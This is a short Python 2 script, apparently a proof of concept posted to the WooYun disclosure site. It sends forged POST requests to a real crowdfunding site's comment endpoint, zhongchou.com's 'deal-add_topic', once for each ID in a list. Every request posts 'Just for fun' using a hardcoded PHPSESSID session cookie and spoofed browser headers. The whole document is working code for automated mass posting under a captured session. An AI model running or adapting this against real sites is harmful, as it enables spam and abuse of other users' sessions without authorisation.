 #!/usr/bin/python
#coding: utf-8
import urllib
import urllib2
url = 'http://www.zhongchou.com/deal-add_topic'
def startComment(id):
    params =  urllib.urlencode({'id':id,'content':'Just for fun','ajax':'1'})
    dt = len(params)
    headers = {
        'Accept': 'text/html, application/xhtml+xml, */*',
        'Accept-Language': 'zh-CN',
        'User-Agent': 'Mozilla/5.0 (compatible; MSIE 10.0; Windows NT 6.1; WOW64; Trident/6.0)',
        'Content-Type': 'application/x-www-form-urlencoded',
        'Connection': 'Keep-Alive',
        'Content-Length': dt,
        'Host': 'www.zhongchou.com',
        'Pragma': 'no-cache',
        'Cookie': 'PHPSESSID=t7uecj5l9ghsvgap8vcei5bls0;'
    }
    try:
        req = urllib2.Request(url,params,headers=headers)
        response = urllib2.urlopen(req,timeout=5)
        code = response.getcode()
    except Exception, e:
        print e
if __name__ == "__main__":
    listFile = open('/usr/python_tools/webPage/zhongchou/idList.txt' ,'r')
    for i in listFile:
        startComment(i)
    listFile.close()
www.wooyun.org